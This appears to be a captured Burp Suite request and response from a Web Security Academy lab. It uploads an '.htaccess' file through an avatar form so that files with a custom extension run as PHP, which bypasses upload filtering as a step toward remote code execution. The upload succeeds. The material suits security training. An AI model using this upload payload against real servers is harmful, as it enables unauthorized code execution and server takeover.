 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a3a0099045fb0538130ed6400480008.web-security-academy.net
3 Cookie: session=4NIPNZ16Fkwv7bCk23v0yTZn39BII0dz
4 Content-Length: 464
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a3a0099045fb0538130ed6400480008.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqvVy3C05zsr7Qi7Q
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a3a0099045fb0538130ed6400480008.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryqvVy3C05zsr7Qi7Q
24 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
25 Content-Type: application/octet-stream
26
27 Addtype application/x-httpd-php .prochicken
28
29 ------WebKitFormBoundaryqvVy3C05zsr7Qi7Q
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryqvVy3C05zsr7Qi7Q
34 Content-Disposition: form-data; name="csrf"
35
36 ASJhRqyyk0x15vod3rbvrf5f8LpK5xiV
37 ------WebKitFormBoundaryqvVy3C05zsr7Qi7Q--
38
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Fri, 01 Aug 2025 16:20:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>